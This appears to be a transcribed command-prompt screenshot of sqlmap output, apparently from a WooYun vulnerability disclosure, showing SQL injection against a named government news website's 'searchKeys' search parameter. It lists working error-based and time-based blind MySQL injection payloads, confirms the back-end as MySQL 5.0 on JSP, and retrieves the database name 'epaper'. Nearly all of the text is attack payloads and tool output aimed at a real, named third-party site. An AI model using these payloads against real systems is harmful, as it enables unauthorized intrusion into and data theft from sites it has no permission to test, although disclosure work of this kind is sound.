 管理员: C:\Windows\system32\cmd.exe
Payload: papername=%C1%F8%D6%DD%C8%D5%B1%A8&searchKeys=aaa%' AND (SELECT 637
7 FROM(SELECT COUNT(*),CONCAT(0x3a7374623a,(SELECT (CASE WHEN (6377=6377) THEN 1
ELSE 0 END)),0x3a7075693a,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_
SETS GROUP BY x)a) AND '%'='
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: papername=%C1%F8%D6%DD%C8%D5%B1%A8&searchKeys=aaa%' AND SLEEP(5) AN
D '%'='
---
[14:25:15] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0
[14:25:15] [INFO] fetching current database
[14:25:15] [INFO] retrieved: epaper
current database: 'epaper'
[14:25:15] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[14:25:15] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\www.lznews.gov.cn'
[*] shutting down at 14:25:15
www.wooyun.org